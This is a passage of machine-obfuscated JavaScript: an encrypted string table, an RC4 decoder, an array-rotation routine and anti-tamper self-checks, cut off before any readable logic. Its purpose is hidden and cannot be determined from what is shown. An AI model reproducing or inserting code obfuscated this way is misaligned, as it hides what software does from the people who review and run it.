48\x44\x43\x6b\x53\x58\x43\x69\x4d\x4f\x75\x62\x54\x4c\x43\x72\x63\x4b\x66\x77\x37\x64\x62\x77\x34\x30\x34\x77\x36\x6a\x44\x74\x31\x51\x79\x66\x73\x4f\x31\x77\x71\x33\x44\x75\x42\x6e\x44\x69\x51\x4c\x44\x6f\x67\x3d\x3d','\x62\x30\x6e\x43\x72\x51\x3d\x3d','\x77\x36\x34\x31\x5a\x68\x70\x73\x77\x71\x6f\x71\x77\x70\x31\x33','\x77\x34\x59\x61\x77\x35\x58\x43\x6f\x4d\x4f\x4d\x77\x34\x66\x43\x71\x63\x4f\x68\x47\x45\x35\x61\x4c\x58\x50\x44\x74\x43\x66\x43\x67\x46\x58\x44\x6b\x45\x72\x43\x72\x6b\x72\x44\x76\x54\x62\x44\x73\x63\x4f\x41\x77\x72\x55\x39','\x77\x37\x48\x43\x67\x41\x59\x3d','\x77\x35\x67\x58\x77\x35\x62\x43\x72\x73\x4f\x43\x77\x34\x6a\x43\x72\x67\x3d\x3d','\x57\x78\x6a\x43\x75\x78\x62\x44\x6d\x73\x4f\x34\x77\x72\x4c\x43\x72\x6e\x6f\x4d\x53\x32\x6a\x43\x70\x53\x62\x44\x6b\x55\x4e\x36','\x4c\x73\x4b\x57\x77\x71\x6a\x44\x6b\x6d\x62\x43\x71\x38\x4b\x79\x77\x37\x2f\x44\x71\x48\x38\x3d','\x77\x34\x50\x44\x6b\x6e\x42\x2f\x48\x63\x4b\x69\x45\x4d\x4b\x58\x77\x72\x6c\x6b\x65\x38\x4b\x54\x77\x35\x30\x5a\x77\x34\x78\x67\x4a\x31\x49\x55\x77\x36\x55\x78\x77\x37\x6a\x43\x69\x4d\x4b\x63\x47\x6d\x38\x52\x77\x37\x58\x43\x6b\x56\x50\x44\x75\x41\x55\x69\x63\x33\x4c\x43\x69\x33\x59\x42\x77\x71\x30\x3d','\x77\x34\x33\x43\x6f\x73\x4f\x37\x77\x35\x6e\x43\x6d\x77\x3d\x3d','\x50\x42\x64\x4b\x77\x71\x34\x6c\x77\x34\x73\x34\x53\x73\x4b\x32\x4b\x68\x2f\x44\x6d\x7a\x6b\x3d','\x77\x70\x2f\x43\x74\x67\x6e\x43\x6e\x32\x64\x35','\x59\x47\x35\x66\x43\x67\x41\x3d','\x77\x35\x34\x53\x77\x37\x6a\x43\x6c\x48\x44\x43\x6b\x53\x58\x43\x69\x4d\x4f\x75\x62\x53\x72\x43\x74\x38\x4b\x58\x77\x36\x42\x4f\x77\x35\x4d\x74\x77\x36\x50\x44\x73\x44\x34\x2f\x62\x38\x4f\x36\x77\x36\x54\x44\x72\x67\x50\x43\x6c\x56\x48\x43\x74\x45\x4e\x67\x47\x41\x38\x49\x77\x35\x78\x66\x77\x37\x54\x43\x70\x38\x4b\x31','\x66\x38\x4b\x61\x77\x36\x58\x43\x6d\x4d\x4f\x31','\x77\x35\x30\x42\x77\x6f\x66\x43\x72\x31\x72\x43\x69\x63\x4b\x69\x77\x72\x76\x43\x74\x38\x4b\x30\x77\x71\x67\x64\x49\x41\x3d\x3d','\x59\x47\x35\x66\x43\x67\x42\x57','\x58\x73\x4f\x68\x55\x38\x4f\x7a\x4c\x51\x3d\x3d','\x77\x72\x37\x44\x69\x52\x66\x43\x6f\x79\x54\x44\x72\x33\x33\x43\x75\x4d\x4f\x49\x77\x71\x6a\x44\x6c\x6e\x76\x43\x76\x53\x66\x43\x69\x56\x33\x43\x71\x73\x4b\x74\x77\x71\x6b\x47\x47\x41\x59\x74\x77\x70\x44\x44\x6b\x79\x56\x67\x77\x70\x6e\x44\x67\x73\x4f\x51\x77\x71\x58\x43\x67\x42\x7a\x44\x74\x38\x4b\x35\x77\x6f\x59\x36\x77\x35\x54\x43\x75\x41\x3d\x3d','\x56\x42\x42\x4a\x77\x36\x66\x44\x6e\x67\x3d\x3d','\x64\x32\x39\x62\x46\x69\x56\x43\x65\x63\x4f\x79\x77\x37\x33\x44\x76\x44\x42\x2b\x77\x34\x6b\x3d','\x61\x38\x4b\x4a\x77\x36\x6a\x43\x67\x38\x4f\x30\x77\x70\x45\x3d','\x77\x34\x2f\x44\x67\x57\x64\x34\x48\x67\x3d\x3d','\x41\x4d\x4f\x57\x44\x63\x4f\x48\x77\x6f\x4a\x4b\x43\x73\x4f\x6c\x77\x37\x59\x53\x62\x31\x58\x43\x6e\x63\x4b\x38\x77\x6f\x50\x44\x73\x4d\x4b\x7a\x4f\x45\x45\x7a\x64\x78\x42\x65\x77\x72\x50\x44\x6c\x38\x4b\x4c\x52\x38\x4f\x30\x77\x71\x39\x46\x41\x73\x4f\x69\x77\x37\x30\x5a\x77\x72\x73\x55\x77\x34\x4c\x44\x6b\x73\x4b\x49\x52\x73\x4f\x67\x77\x72\x46\x66\x77\x72\x6a\x44\x6c\x68\x73\x3d','\x4d\x63\x4b\x7a\x61\x63\x4b\x74\x4e\x32\x34\x49','\x77\x36\x44\x44\x6d\x6d\x56\x6b\x46\x63\x4b\x77\x43\x38\x4b\x65\x77\x72\x39\x71\x53\x38\x4b\x45\x77\x35\x38\x4f\x77\x71\x31\x58\x42\x6e\x70\x41\x77\x37\x45\x38\x77\x37\x6e\x43\x6a\x73\x4f\x62\x46\x67\x3d\x3d','\x77\x72\x6b\x63\x4a\x79\x5a\x42\x65\x73\x4b\x77\x54\x33\x72\x44\x72\x68\x6a\x44\x72\x54\x38\x53\x55\x67\x3d\x3d','\x77\x6f\x72\x44\x75\x38\x4b\x69\x42\x30\x38\x45','\x77\x35\x58\x44\x75\x46\x68\x58\x77\x72\x77\x3d','\x4a\x73\x4f\x53\x77\x71\x74\x46\x77\x71\x76\x43\x6f\x73\x4f\x67\x49\x32\x63\x66\x77\x6f\x41\x7a\x4a\x6d\x6f\x54\x77\x36\x33\x44\x69\x63\x4f\x56\x77\x34\x56\x45\x77\x34\x66\x44\x6f\x58\x54\x43\x6a\x32\x54\x44\x70\x44\x33\x43\x74\x31\x51\x77','\x77\x36\x48\x43\x72\x31\x56\x61\x77\x34\x55\x3d','\x77\x35\x6a\x44\x67\x47\x4e\x6b\x4f\x38\x4b\x6b\x41\x63\x4b\x57\x77\x72\x38\x4f\x62\x38\x4b\x55\x77\x35\x6b\x3d','\x77\x37\x72\x43\x6f\x56\x74\x47\x77\x34\x7a\x44\x6b\x77\x3d\x3d','\x77\x36\x66\x44\x76\x73\x4f\x4d\x57\x38\x4b\x51\x77\x6f\x50\x44\x75\x63\x4f\x32\x77\x34\x44\x44\x67\x6e\x46\x35\x77\x35\x49\x2f\x4f\x46\x4c\x44\x6d\x63\x4f\x7a\x59\x73\x4b\x4b\x77\x35\x44\x43\x75\x52\x59\x44\x66\x63\x4b\x5a\x77\x34\x64\x6c\x55\x38\x4f\x68\x52\x73\x4f\x4f','\x77\x70\x64\x42\x77\x6f\x46\x30\x77\x34\x4a\x35\x4d\x31\x35\x71\x77\x70\x2f\x43\x68\x38\x4f\x56\x47\x67\x3d\x3d','\x58\x42\x33\x43\x74\x41\x62\x44\x6b\x38\x4f\x67\x77\x36\x37\x43\x70\x41\x3d\x3d','\x65\x38\x4b\x47\x77\x6f\x50\x43\x6a\x38\x4b\x32\x49\x55\x33\x43\x73\x4d\x4b\x34\x58\x77\x72\x44\x76\x47\x70\x7a\x77\x34\x34\x3d','\x77\x6f\x73\x5a\x52\x63\x4b\x63\x77\x34\x77\x62\x77\x71\x2f\x44\x6c\x38\x4b\x6a\x77\x6f\x37\x44\x70\x63\x4f\x44\x77\x70\x6b\x3d','\x77\x34\x72\x43\x71\x45\x6b\x3d','\x54\x38\x4f\x68\x55\x51\x3d\x3d','\x77\x37\x7a\x44\x73\x48\x4d\x3d','\x4c\x55\x4e\x33\x43\x67\x64\x45\x62\x4d\x4f\x76\x77\x37\x7a\x44\x6c\x44\x42\x56\x77\x37\x72\x43\x67\x73\x4f\x2b\x77\x37\x56\x39\x77\x72\x54\x43\x75\x31\x49\x61\x77\x6f\x54\x44\x71\x63\x4b\x76\x44\x63\x4b\x6a\x54\x38\x4b\x6c\x77\x36\x37\x43\x6d\x73\x4b\x39\x49\x6d\x54\x43\x75\x41\x3d\x3d','\x44\x4d\x4b\x2b\x61\x4d\x4b\x69','\x4f\x77\x56\x42\x77\x72\x67\x4c\x77\x34\x45\x3d','\x63\x6d\x74\x4d\x65\x47\x4d\x7a\x65\x38\x4b\x47\x42\x73\x4b\x67\x77\x35\x54\x44\x67\x43\x52\x75\x57\x55\x45\x30\x48\x51\x44\x43\x6e\x38\x4f\x70\x77\x34\x37\x44\x67\x4d\x4f\x4e\x45\x38\x4b\x77\x77\x36\x63\x50\x77\x34\x6e\x43\x72\x33\x77\x2b\x77\x37\x41\x78\x77\x34\x72\x44\x68\x6c\x70\x77\x65\x38\x4b\x52\x58\x4d\x4f\x2f\x77\x37\x6e\x43\x6a\x63\x4b\x69\x77\x70\x4e\x5a\x77\x6f\x34\x79\x50\x53\x6e\x43\x6d\x47\x6e\x43\x74\x73\x4f\x55\x77\x72\x2f\x44\x72\x68\x4a\x52\x77\x34\x74\x4f\x77\x70\x72\x44\x6b\x68\x6e\x43\x6e\x51\x3d\x3d','\x77\x6f\x35\x43\x77\x71\x6b\x3d','\x43\x38\x4b\x52\x55\x41\x3d\x3d','\x77\x34\x4e\x7a\x77\x35\x34\x3d','\x47\x69\x66\x43\x69\x38\x4f\x46','\x77\x37\x77\x4b\x77\x6f\x58\x43\x68\x41\x3d\x3d','\x4e\x47\x33\x44\x6a\x63\x4b\x4a','\x4b\x42\x72\x43\x74\x41\x3d\x3d','\x45\x73\x4f\x6e\x58\x63\x4f\x4f\x50\x55\x72\x43\x74\x38\x4b\x79\x42\x73\x4b\x34\x50\x67\x3d\x3d','\x77\x70\x52\x54\x77\x6f\x68\x7a\x77\x36\x59\x3d','\x77\x70\x77\x45\x63\x38\x4b\x4a\x77\x34\x6f\x58\x77\x6f\x54\x44\x6e\x41\x3d\x3d','\x77\x35\x33\x44\x68\x6e\x56\x2b','\x4e\x6a\x7a\x43\x6c\x51\x3d\x3d','\x59\x68\x37\x43\x70\x41\x3d\x3d','\x49\x4d\x4b\x56\x77\x35\x41\x3d','\x49\x4d\x4f\x59\x43\x67\x3d\x3d','\x77\x34\x37\x44\x67\x57\x4e\x33\x44\x73\x4b\x6d\x49\x63\x4b\x55\x77\x71\x34\x6e\x61\x38\x4b\x4f\x77\x34\x77\x3d','\x62\x54\x4d\x59','\x65\x73\x4b\x4a\x77\x36\x6f\x3d','\x53\x73\x4f\x39\x77\x71\x55\x3d','\x77\x72\x45\x68\x77\x71\x50\x43\x69\x79\x50\x44\x68\x55\x7a\x44\x68\x4d\x4b\x6b\x50\x52\x49\x52\x64\x44\x48\x43\x75\x63\x4f\x36\x77\x35\x48\x43\x6a\x4d\x4b\x64\x4e\x41\x55\x34\x44\x41\x58\x43\x6d\x42\x76\x44\x71\x6d\x76\x44\x69\x51\x42\x46\x50\x4d\x4f\x76\x46\x77\x3d\x3d','\x77\x35\x5a\x43\x77\x72\x70\x6e','\x77\x34\x44\x44\x6c\x6e\x56\x6c\x47\x38\x4b\x6b\x41\x51\x3d\x3d','\x77\x37\x76\x43\x6d\x52\x4d\x3d','\x77\x37\x37\x44\x74\x73\x4f\x55\x56\x73\x4b\x59\x77\x70\x55\x3d','\x77\x37\x50\x43\x6d\x52\x66\x44\x74\x4d\x4f\x4c\x4f\x38\x4b\x58\x77\x72\x41\x3d','\x66\x6b\x66\x43\x6c\x41\x3d\x3d','\x77\x36\x78\x43\x49\x7a\x48\x43\x67\x73\x4f\x61\x77\x70\x63\x3d','\x77\x35\x30\x63\x77\x6f\x62\x43\x75\x48\x33\x43\x68\x38\x4b\x70\x77\x72\x44\x43\x70\x77\x3d\x3d','\x77\x35\x74\x68\x4d\x43\x44\x43\x72\x6b\x70\x4d','\x51\x53\x73\x61','\x66\x4d\x4f\x59\x77\x70\x6a\x44\x74\x63\x4b\x32\x4a\x63\x4f\x72\x5a\x38\x4b\x38','\x77\x37\x4c\x43\x6f\x46\x70\x41\x77\x34\x54\x44\x6b\x33\x41\x58\x77\x36\x6b\x57\x4c\x6c\x62\x44\x6f\x73\x4b\x33\x77\x35\x49\x34\x4e\x38\x4f\x52','\x44\x63\x4b\x62\x77\x72\x50\x44\x6c\x51\x3d\x3d','\x77\x34\x54\x43\x6f\x46\x70\x4e\x4d\x51\x6a\x43\x76\x51\x3d\x3d','\x77\x37\x44\x43\x76\x32\x30\x2b\x77\x35\x58\x43\x6f\x63\x4f\x57\x45\x56\x50\x43\x76\x63\x4f\x70\x77\x6f\x46\x31\x77\x37\x38\x30','\x65\x73\x4b\x4c\x77\x36\x58\x43\x68\x4d\x4f\x6b','\x77\x35\x62\x43\x6a\x48\x70\x72\x77\x36\x58\x44\x73\x47\x49\x4e\x77\x36\x6b\x66\x43\x6e\x66\x44\x6e\x38\x4b\x57\x77\x37\x4d\x4e\x43\x4d\x4f\x33\x4e\x55\x4c\x44\x76\x69\x46\x59\x4c\x38\x4f\x4a\x59\x53\x37\x43\x74\x63\x4b\x45\x62\x4d\x4f\x74\x77\x37\x72\x43\x71\x58\x58\x44\x6f\x38\x4f\x62\x64\x38\x4b\x59\x5a\x6e\x6c\x32\x77\x72\x50\x44\x73\x78\x58\x43\x75\x4d\x4b\x2b\x56\x63\x4b\x33\x48\x78\x41\x4a\x4a\x6d\x33\x43\x73\x38\x4b\x70\x57\x4d\x4b\x37\x45\x4d\x4b\x63\x77\x6f\x77\x31\x45\x63\x4f\x4b\x51\x77\x3d\x3d','\x77\x72\x72\x43\x6f\x68\x67\x3d','\x43\x73\x4b\x44\x77\x71\x49\x3d','\x47\x7a\x76\x43\x68\x63\x4f\x57\x55\x33\x6e\x44\x6f\x44\x44\x44\x6f\x4d\x4b\x4d','\x77\x72\x48\x44\x6a\x7a\x51\x3d','\x54\x78\x6e\x43\x74\x41\x44\x44\x74\x4d\x4f\x37','\x77\x37\x39\x68\x77\x71\x45\x3d','\x4b\x73\x4b\x53\x77\x71\x62\x44\x67\x6b\x62\x43\x73\x77\x3d\x3d','\x4c\x4d\x4f\x67\x4d\x77\x3d\x3d','\x77\x36\x37\x44\x69\x6d\x4d\x3d','\x4c\x38\x4b\x53\x77\x35\x62\x43\x67\x63\x4f\x48\x4d\x68\x6a\x43\x71\x63\x4f\x4d\x56\x77\x3d\x3d','\x77\x37\x45\x69\x77\x35\x6f\x3d','\x77\x71\x55\x38\x77\x35\x33\x43\x6f\x53\x51\x64','\x57\x38\x4b\x68\x4f\x51\x3d\x3d','\x77\x70\x37\x43\x72\x41\x6e\x43\x67\x30\x4a\x2b','\x65\x67\x59\x54','\x41\x73\x4b\x6d\x65\x51\x3d\x3d','\x77\x36\x73\x74\x77\x6f\x41\x3d','\x77\x72\x50\x44\x67\x41\x44\x43\x75\x41\x4c\x44\x75\x67\x3d\x3d','\x65\x7a\x70\x4d','\x77\x37\x64\x50\x77\x72\x41\x3d','\x58\x38\x4f\x37\x55\x38\x4f\x76\x43\x6c\x66\x43\x75\x73\x4b\x35\x49\x4d\x4f\x6b','\x63\x63\x4f\x52\x77\x6f\x2f\x44\x72\x73\x4b\x51\x4d\x41\x3d\x3d','\x77\x70\x51\x41\x4c\x77\x3d\x3d','\x77\x37\x30\x57\x77\x6f\x76\x43\x6c\x77\x48\x44\x6b\x41\x3d\x3d','\x42\x32\x48\x44\x6d\x77\x3d\x3d','\x77\x36\x42\x39\x77\x70\x34\x3d','\x77\x35\x54\x43\x6a\x78\x45\x3d','\x77\x34\x48\x43\x72\x63\x4b\x52\x77\x71\x37\x44\x6c\x67\x63\x3d','\x77\x37\x44\x44\x6d\x38\x4f\x35','\x77\x35\x44\x44\x6c\x4d\x4f\x54','\x77\x36\x44\x43\x76\x45\x73\x3d','\x52\x42\x31\x6a','\x4b\x6a\x37\x43\x6e\x51\x3d\x3d','\x66\x6d\x54\x43\x72\x38\x4f\x73\x63\x41\x67\x3d','\x77\x34\x31\x51\x77\x6f\x51\x3d','\x77\x34\x51\x58\x77\x6f\x7a\x43\x75\x6d\x2f\x43\x68\x67\x3d\x3d','\x77\x71\x49\x4a\x46\x67\x3d\x3d','\x77\x71\x77\x43\x77\x35\x2f\x43\x6d\x58\x50\x44\x6d\x41\x7a\x44\x69\x38\x4f\x67\x4c\x55\x63\x3d','\x77\x35\x48\x43\x74\x63\x4b\x63\x77\x72\x58\x44\x6f\x77\x3d\x3d','\x77\x36\x2f\x43\x6e\x33\x59\x3d','\x77\x34\x37\x43\x6f\x4d\x4b\x65\x77\x72\x76\x44\x6f\x78\x73\x3d','\x77\x72\x55\x68\x77\x35\x37\x43\x6f\x42\x45\x62','\x52\x52\x2f\x43\x73\x52\x66\x44\x6a\x63\x4f\x41\x77\x37\x6f\x3d'];(function(_0x226302,_0x5ce24b){var _0x1fa334=function(_0x320441){while(--_0x320441){_0x226302['\x70\x75\x73\x68'](_0x226302['\x73\x68\x69\x66\x74']());}};var _0x39399f=function(){var _0x13d752={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18cb45,_0x5a5dc9,_0x851be4,_0x161c1b){_0x161c1b=_0x161c1b||{};var _0x42eb72=_0x5a5dc9+'\x3d'+_0x851be4;var _0x5f3cb7=0x0;for(var _0x5f3cb7=0x0,_0x3c2877=_0x18cb45['\x6c\x65\x6e\x67\x74\x68'];_0x5f3cb7<_0x3c2877;_0x5f3cb7++){var _0x251c67=_0x18cb45[_0x5f3cb7];_0x42eb72+='\x3b\x20'+_0x251c67;var _0x37f28d=_0x18cb45[_0x251c67];_0x18cb45['\x70\x75\x73\x68'](_0x37f28d);_0x3c2877=_0x18cb45['\x6c\x65\x6e\x67\x74\x68'];if(_0x37f28d!==!![]){_0x42eb72+='\x3d'+_0x37f28d;}}_0x161c1b['\x63\x6f\x6f\x6b\x69\x65']=_0x42eb72;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c058b,_0x4be74e){_0x4c058b=_0x4c058b||function(_0x1bf852){return _0x1bf852;};var _0xda084c=_0x4c058b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4be74e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2c5b6b=function(_0x841d3d,_0x2bffeb){_0x841d3d(++_0x2bffeb);};_0x2c5b6b(_0x1fa334,_0x5ce24b);return _0xda084c?decodeURIComponent(_0xda084c[0x1]):undefined;}};var _0x4e1b08=function(){var _0x4a560b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4a560b['\x74\x65\x73\x74'](_0x13d752['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d752['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4e1b08;var _0x5bdd6b='';var _0x5f46cd=_0x13d752['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f46cd){_0x13d752['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f46cd){_0x5bdd6b=_0x13d752['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d752['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x39399f();}(_0x297a,0x198));var _0xa297=function(_0x226302,_0x5ce24b){_0x226302=_0x226302-0x0;var _0x1fa334=_0x297a[_0x226302];if(_0xa297['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x55d64c=function(){return this;};var _0x39399f=_0x55d64c();var _0x13d752='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x39399f['\x61\x74\x6f\x62']||(_0x39399f['\x61\x74\x6f\x62']=function(_0x18cb45){var _0x5a5dc9=String(_0x18cb45)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x851be4=0x0,_0x161c1b,_0x42eb72,_0xeac54b=0x0,_0x5f3cb7='';_0x42eb72=_0x5a5dc9['\x63\x68\x61\x72\x41\x74'](_0xeac54b++);~_0x42eb72&&(_0x161c1b=_0x851be4%0x4?_0x161c1b*0x40+_0x42eb72:_0x42eb72,_0x851be4++%0x4)?_0x5f3cb7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x161c1b>>(-0x2*_0x851be4&0x6)):0x0){_0x42eb72=_0x13d752['\x69\x6e\x64\x65\x78\x4f\x66'](_0x42eb72);}return _0x5f3cb7;});}());var _0x3c2877=function(_0x251c67,_0x37f28d){var _0x4c058b=[],_0x4be74e=0x0,_0x1bf852,_0xda084c='',_0x2c5b6b='';_0x251c67=atob(_0x251c67);for(var _0x841d3d=0x0,_0x2bffeb=_0x251c67['\x6c\x65\x6e\x67\x74\x68'];_0x841d3d<_0x2bffeb;_0x841d3d++){_0x2c5b6b+='\x25'+('\x30\x30'+_0x251c67['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x841d3d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x251c67=decodeURIComponent(_0x2c5b6b);for(var _0x4e1b08=0x0;_0x4e1b08<0x100;_0x4e1b08++){_0x4c058b[_0x4e1b08]=_0x4e1b08;}for(_0x4e1b08=0x0;_0x4e1b08<0x100;_0x4e1b08++){_0x4be74e=(_0x4be74e+_0x4c058b[_0x4e1b08]+_0x37f28d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e1b08%_0x37f28d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1bf852=_0x4c058b[_0x4e1b08];_0x4c058b[_0x4e1b08]=_0x4c058b[_0x4be74e];_0x4c058b[_0x4be74e]=_0x1bf852;}_0x4e1b08=0x0;_0x4be74e=0x0;for(var _0x4a560b=0x0;_0x4a560b<_0x251c67['\x6c\x65\x6e\x67\x74\x68'];_0x4a560b++){_0x4e1b08=(_0x4e1b08+0x1)%0x100;_0x4be74e=(_0x4be74e+_0x4c058b[_0x4e1b08])%0x100;_0x1bf852=_0x4c058b[_0x4e1b08];_0x4c058b[_0x4e1b08]=_0x4c058b[_0x4be74e];_0x4c058b[_0x4be74e]=_0x1bf852;_0xda084c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x251c67['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a560b)^_0x4c058b[(_0x4c058b[_0x4e1b08]+_0x4c058b[_0x4be74e])%0x100]);}return _0xda084c;};_0xa297['\x72\x63\x34']=_0x3c2877;_0xa297['\x64\x61\x74\x61']={};_0xa297['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5bdd6b=_0xa297['\x64\x61\x74\x61'][_0x226302];if(_0x5bdd6b===undefined){if(_0xa297['\x6f\x6e\x63\x65']===undefined){var _0x5f46cd=function(_0x48942c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x48942c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c21e3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c21e3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4e26b5){if(!Boolean(~_0x4e26b5)){return _0x4e26b5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f46cd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3962b2){for(var _0x595959=0x0,_0x49457a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x595959<_0x49457a;_0x595959++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x49457a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3962b2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f46cd(_0xa297)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa297['\x6f\x6e\x63\x65']=!![];}_0x1fa334=_0xa297['\x72\x63\x34'](_0x1fa334,_0x5ce24b);_0xa297['\x64\x61\x74\x61'][_0x226302]=_0x1fa334;}else{_0x1fa334=_0x5bdd6b;}return _0x1fa334;};(function(){var _0x245895=function(){var _0x226302=!![];return function(_0x5ce24b,_0x1fa334){var _0x320441=_0x226302?function(){if(_0x1fa334){var _0x3bd70f=_0x1fa334['\x61\x70\x70\x6c\x79'](_0x5ce24b,arguments);_0x1fa334=null;return _0x3bd70f;}}:function(){};_0x226302=![];return _0x320441;};}();var _0x124323={'\x58\x52\x53':function _0x3e463b(_0xcb4b71,_0x1c403a){return _0xcb4b71<_0x1c403a;},'\x6a\x67\x79':function _0x340baa(_0x53f018){return _0x53f018();},'\x45\x5a\x64':function _0x510156(_0x2f7e1f,_0xcb611b){return _0x2f7e1f!==_0xcb611b;},'\x67\x45\x53':function _0x33f7ca(_0x29e2af,_0x905016){return _0x29e2af+_0x905016;},'\x49\x66\x61':function _0x47f18f(_0x294aba,_0x4734df){return _0x294aba/_0x4734df;},'\x74\x61\x68':function _0x20d8d2(_0x529fa6,_0x1e5b66){return _0x529fa6===_0x1e5b66;},'\x4b\x43\x41':function _0x49ef4e(_0x3e3212,_0x27257e){return _0x3e3212%_0x27257e;},'\x74\x77\x61':function _0x49e083(_0x16ef2e,_0x5cb630){return _0x16ef2e(_0x5cb630);},'\x73\x4f\x65':function _0x184a09(_0x87954e,_0x88f375){return _0x87954e>_0x88f375;},'\x49\x45\x55':function _0xf32cd4(_0x4c907d,_0x31e5d3){return _0x4c907d-_0x31e5d3;},'\x6c\x70\x4d':function _0x53003f(_0x4243a4){return _0x4243a4();},'\x47\x78\x4f':function _0x3022cd(_0xb14103,_0x32bf63){return _0xb14103==_0x32bf63;},'\x42\x52\x4c':function _0x5d44a7(_0x13cdec,_0x2c8f18){return _0x13cdec==_0x2c8f18;},'\x75\x47\x43':function _0x1f8e36(_0x11cd50,_0x3bac07){return _0x11cd50==_0x3bac07;},'\x57\x6c\x48':function _0x202799(_0x23d0fd,_0x258fd9){return _0x23d0fd==_0x258fd9;},'\x72\x54\x44':function _0x45a176(_0x6ff60f,_0x17f1d8){return _0x6ff60f(_0x17f1d8);},'\x77\x78\x4b':function _0x293431(_0x181a18,_0x341240){return _0x181a18!==_0x341240;},'\x66\x76\x72':function _0x480e17(_0x351db8,_0x49d3a5){return _0x351db8==_0x49d3a5;},'\x4b\x7a\x4a':function _0x3a6f18(_0x30bcc6,_0x3bc017){return _0x30bcc6+_0x3bc017;},'\x4a\x4e\x4c':function _0x50125a(_0x3a47a2,_0x3d9885){return _0x3a47a2(_0x3d9885);},'\x50\x49\x50':function _0x5b430c(_0x360ad5,_0x3813f5){return _0x360ad5+_0x3813f5;},'\x4e\x6f\x71':function _0x1d8f3a(_0xbbe87c,_0x846a7e){return _0xbbe87c(_0x846a7e);},'\x58\x44\x4b':function _0x45cee6(_0x3fdcb2,_0x14f681){return _0x3fdcb2+_0x14f681;}};var _0x2cd7d5=this[_0xa297('0x0', '\x42\x66\x42\x73')];var _0x4bca05=_0x2cd7d5[_0xa297('0x1', 